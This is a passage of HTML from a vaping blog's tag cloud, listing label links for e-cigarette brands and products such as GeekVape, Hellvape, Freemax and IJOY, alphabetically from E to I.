<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q%20Pro%20Kit'>GeekVape Wenax Q Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank'>GeekVape Z Fli Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
